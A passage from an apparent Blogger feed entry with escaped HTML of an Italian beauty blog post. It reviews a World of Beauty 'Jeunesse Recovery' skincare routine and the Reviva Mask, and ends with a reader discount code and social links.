\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFondente, abbastanza corposa, ma non grassa, adatta a tutte le stagioni, ma con il freddo in particolare la mia pelle la assorbe in un attimo.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ELascia la pelle subito liscia e morbida, resistente alle condizioni atmosferiche più difficili, oltre ad essere subito pronta per il makeup, la base perfetta, resistendo al freddo come al caldo, senza alcuna difficoltà sia nell’applicazione del trucco che nella sua durata.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EQuanto alla \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eprofumazione\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, quasi non c’è bisogno di ripetere quanto World of Beauty sappia sempre proporre fragranze tanto piacevoli, grazie a una profumazione floreale deliziosa, persistente mai invadente.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EULTIMO STEP? La\u0026nbsp; Reviva Mask\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 6pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ESi tratta di una maschera viso ossigenante, perfetta su qualsiasi tipo di pelle, grazie a un’azione detossificante e antistress, ideale in particolare per pelli stanche e spente.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EGrazie ai suoi principi attivi naturali, oligoelementi ed estratti vegetali, in particolare Tangerine e Finger Lime, la\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Reviva Mask restituisce al viso la sua luminosità, rendendo la pelle più liscia e levigata\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, combattendo le discromie e la perdita di tono.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; padding: 16pt 0pt 6pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECome si usa la Reviva Mask\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 6pt;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDue volte a settimana, alla fine della routine sopra descritta (quindi detersione → siero → crema) , applichiamo la Reviva Mask su viso e collo e la \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Elasciamo agire per circa un quarto d’ora\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 6pt;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 6pt;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0QHVx6W9UGmbV7MLnGqybj3MrNLdGDl86XqeppGf4yyTF4l_pWeXSAtV2Ew_mM3MbOyEqp19J5t45M8RzwFDdTVJ8pvf99VEccjk0ZdmXgqeqGSL6EpQs5qCf-iZhaxe2ZGBupga3hqcrPVpwIbi74L0ph6ZzOdafRy6DHaYXAoqIzfuybQ2CY_cGUK0\/s940\/8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jeunesse Recovery beauty routine\" border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0QHVx6W9UGmbV7MLnGqybj3MrNLdGDl86XqeppGf4yyTF4l_pWeXSAtV2Ew_mM3MbOyEqp19J5t45M8RzwFDdTVJ8pvf99VEccjk0ZdmXgqeqGSL6EpQs5qCf-iZhaxe2ZGBupga3hqcrPVpwIbi74L0ph6ZzOdafRy6DHaYXAoqIzfuybQ2CY_cGUK0\/w640-h536\/8.png\" title=\"Jeunesse Recovery beauty routine, Reviva Mask\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 6pt;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EOppure possiamo usarla \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ecome trattamento notte\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, anche ogni sera, se ne sentiamo il bisogno, in particolare in presenza di macchie scure (non è il mio caso, ma ricordiamo che l’iperpigmentazione può essere presente non solo sulle pelli senescenti)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EIn definitiva…\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EI 4 step che vi ho appena presentato, \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Epossono offrire un\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E trattamento completo per la pelle\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E stanca, spenta, senescente in quanto:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003Eè idratante\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003Eè nutriente\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003Eè illuminante\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003Eha un’efficace azione antiage\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003Eè protettivo dagli agenti atmosferici, che sia freddo o i raggi UV\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003Efavorisce la naturale sintesi del collagene\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003Eha un’azione antiossidante\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003Ecombatte le ipercromie\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 18.6667px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBzfJOoI9348cfDofjoRGCsVxkxByM1obdrfVCoevnKc1qUo92DyCWOnksDOQz3seHKuwvQXjR5_JvSVQ6f-cL8M9smb3CemIoAi-0CY-p-4JTbj2nrcmg3sMDThjnJUmCPxiCpwoxQwfvCQm9NGxImnxrGiBIX9SVAruneVRvgem1lu9OiEM6-VZ18RE\/s940\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cimg alt=\"Jeunesse Recovery beauty routine\" border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBzfJOoI9348cfDofjoRGCsVxkxByM1obdrfVCoevnKc1qUo92DyCWOnksDOQz3seHKuwvQXjR5_JvSVQ6f-cL8M9smb3CemIoAi-0CY-p-4JTbj2nrcmg3sMDThjnJUmCPxiCpwoxQwfvCQm9NGxImnxrGiBIX9SVAruneVRvgem1lu9OiEM6-VZ18RE\/w640-h536\/7.png\" title=\"Jeunesse Recovery beauty routine\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #0c343d; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E_____________________________________________\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: #f9cb9c; color: #0c343d; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVi ricordo che il mio blog possiede un\u003C\/span\u003E\u003Cspan style=\"background-color: #f9cb9c; color: #0c343d; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E codice sconto personalizzato\u003C\/span\u003E\u003Cspan style=\"background-color: #f9cb9c; color: #0c343d; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E che potete utilizzare presso qualunque licenziatario World of Beauty o direttamente sul \u003C\/span\u003E\u003Cspan style=\"background-color: #f9cb9c; color: #0c343d; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Esito World of Beauty\u003C\/span\u003E\u003Cspan style=\"background-color: #f9cb9c; color: #0c343d; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E: il \u003C\/span\u003E\u003Cspan style=\"background-color: #f9cb9c; color: #0c343d; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E20% di sconto su un importo minimo di 50 euro\u003C\/span\u003E\u003Cspan style=\"background-color: #f9cb9c; color: #0c343d; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E su prodotti e\/o trattamenti di vostra scelta.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: #f9cb9c; color: #0c343d; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESul sito, il codice sconto\u003C\/span\u003E\u003Cspan style=\"background-color: #f9cb9c; color: #0c343d; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E LIFESTYLE99\u003C\/span\u003E\u003Cspan style=\"background-color: #f9cb9c; color: #0c343d; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E va indicato nel campo \u003C\/span\u003E\u003Cspan style=\"background-color: #f9cb9c; color: #0c343d; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003ENOME ATTIVITA'\u003C\/span\u003E\u003Cspan style=\"background-color: #f9cb9c; color: #0c343d; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E in fase di iscrizione al sito e poi di nuovo in fase di checkout dal carrello.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: #f9cb9c; color: #0c343d; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESe tuttavia aveste qualche difficoltà nell’usarlo, scrivetemi pure nel\u003C\/span\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/251675725846503846\/8116375513090844196#\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"background-color: #f9cb9c; color: #1155cc; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003E form messaggi\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: #f9cb9c; color: #1155cc; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #f9cb9c; color: #0c343d; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ee vi aiuterò ad utilizzarlo correttamente.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/251675725846503846\/8116375513090844196#\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPagina facebook\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/251675725846503846\/8116375513090844196#\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EProfilo instagram\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n\u003Clink href=\"https:\/\/www.lifestyle-99.com\/2025\/02\/beauty-routine-jeunesse-recovery.html\" rel=\"canonical\"\u003E\u003C\/link\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/4940228087662994119\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2025\/02\/beauty-routine-jeunesse-recovery.html#comment-form","title":"1 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/4940228087662994119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/4940228087662994119"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2025\/02\/beauty-routine-jeunesse-recovery.html","title":"Beauty routine Jeunesse Recovery illumina e Uniforma step 